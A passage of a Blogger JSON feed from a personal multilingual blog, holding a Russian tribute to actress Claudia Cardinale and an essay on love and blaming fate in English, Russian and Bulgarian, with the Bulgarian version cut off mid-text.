Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е 